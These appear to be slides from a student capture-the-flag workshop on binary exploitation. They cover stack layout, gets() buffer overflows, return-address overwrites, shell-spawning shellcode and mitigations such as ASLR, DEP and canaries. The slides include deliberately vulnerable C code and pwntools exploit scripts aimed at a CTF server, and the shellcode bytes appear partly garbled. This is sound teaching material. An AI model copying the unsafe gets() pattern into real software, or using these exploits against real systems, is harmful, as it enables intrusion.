

### B I N A R Y E X P L O I T A T I O N

PWN The Planet

# M E E T I N G F L A G

### M E M O R Y



### M E M O R Y

Bottom of memory (0x0000000)

**Memory Region** .text (instructions) .data (initialized data) .bss (uninitialized data) heap stack

Top of memory (0xFFFFFFFF)

.**text**: Program instructions

.**data**: Global variables

.**bss**: Global variables with no initial value

.**heap**: Dynamically allocated memory (Think "new" in C++/ Java)

.**stack**: Call stack, local vars

### S M A S H I N G T H E **STACK**

### C -> A S S E M B L Y

int add\_2\_to\_num (int a) { return a + 2;

}

add\_2\_to\_num:

push ebp

mov ebp, esp

mov eax, [ebp + 8]

add eax, 2

pop ebp

ret

### THE STACK

Local Variables

Saved RBP

Return Address

Arguments

### THE STACK method\_1(a, b, c);



# C A N D D E B U G G E R (G D B) D E M O

### R E G I S T E R S



Source: University of Virginia

# B U F F E R O V E R F L O W

```
int vulnerable() {
    puts("Say Something!\n");
    char stack_var_1[4];
    char stack_var_2[4];
    gets(stack_var_2);
    puts(stack_var_1);
    return 0;
}
```
> ./vulnerable Say Something! AAAABBB BBB



stack\_var\_1[4]

Saved Frame Pointer

Return Address

...

# B U F F E R O V E R F L O W

```
int vulnerable() {
    puts("Say Something!\n");
    char stack_var_1[4];
    char stack_var_2[4];
    gets(stack_var_2);
    puts(stack_var_1);
    return 0;
}
```
> ./vulnerable Say Something! AAAABBB BBB



# B U F F E R O V E R F L O W D E M O

# P W N T O O L S

```
from pwn import *
# Connect to Stack 0 server with netcat
conn = remote('chal.sigpwny.com', 1351)
# Read first line
print(conn.recvline())
# Write exploit
conn.sendline('A' * 8)
# Interactive (let user take over)
conn.interactive()
```
> python3 -m pip install pwntools

# P W N T O O L S D E M O

### WHY WOULD YOU WANT TO O VERWRITE THE RETURN ADDRESS?

# R E D I R E C T C O D E F L O W

```
int vulnerable() {
    puts("Say Something!\n");
    char stack_var_1[4];
    gets(stack_var_1);
    return 0;
}
```
int win (); // 0x08044232

> ./vulnerable Say Something! AAAABBBB\x32\x42\x04\x08

Saved Frame Pointer

Return Address

...

...

...

# R E D I R E C T C O D E F L O W

```
int vulnerable() {
    puts("Say Something!\n");
    char stack_var_1[4];
    gets(stack_var_1);
    return 0;
}
```
int win (); // 0x08044232

> ./vulnerable Say Something! AAAABBBB\x32\x42\x04\x08



# P W N T O O L S

```
from pwn import *
conn = remote(...)# Address of win function
WIN_ADDR = 0x0804aabb
# Overflow stack
exploit = b'A' * 8# Push win address after overflow
# p32(number) is a pwntools function that converts the 
# number WIN_ADDR to a proper address
exploit += p32(WIN_ADDR)
# Send exploit
conn.sendline(exploit)
conn.interactive()
```
### WHAT IF THERE IS NO WIN METHOD?

### WRITE YOUR O W N

# SHELLCODE



### **SHELLCODE**

Shellcode is just a fancy word for bytes you get by compiling a program.

You write "shellcode" anytime you write a program and compile it.

You can write your own, or use a database: <http://shell-storm.org/shellcode/files/shellcode-827.php>

(Term to Google: "shellcode x86 linux")

### **SHELLCODE**



# P W N T O O L S

```
from pwn import *
conn = remote(...)# Python3 bytestrings require a b in front of them, don't 
forget it!
shellcode = \frac{b''}{x31}\timesc0\ximes8\ximes2f\ximes2f\ximes73\ximes68\ximes2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
# Send shellcode to program
conn.sendline(shellcode)
conn.interactive()
```
### WHAT IF THE STACK IS "NON-EXECUTABLE"?

# E X P L O I T M I T I G A T I O N S

Address Space Layout Randomization (ASLR)

- Bottom of memory for program is randomized
- Instruction and data addresses are no longer deterministic
- Prevents you from being able to know where anything is from an arbitrary write bug (eg. buffer overflow)
- Requires some sort of LEAK to figure out how the bottom of memory has been randomized (referred to as the ASLR SLIDE)
- Without ASLR, on Linux machines, the bottom of memory is almost always 0x400000



# E X P L O I T M I T I G A T I O N S

### Data Execution Prevention (DEP)

- Each region of memory is assigned flags
	- R READ
	- W WRITE
	- X EXECUTE
- Attempting to do any operation not allowed by flags will result in immediate crash
- Prevents buffer overflowing your own instructions onto stack and executing them
- Prevents overwriting existing instructions of program



# E X P L O I T M I T I G A T I O N S

### Stack Canary

- Randomized value placed between frame pointer and return address on stack
- Overwriting a vulnerable buffer in a local variable requires also overwriting the CANARY before you can change the RETURN ADDRESS
- Randomized value is checked before the function returns to make sure it hasn't been changed
- Program immediately crashes if value has been changed

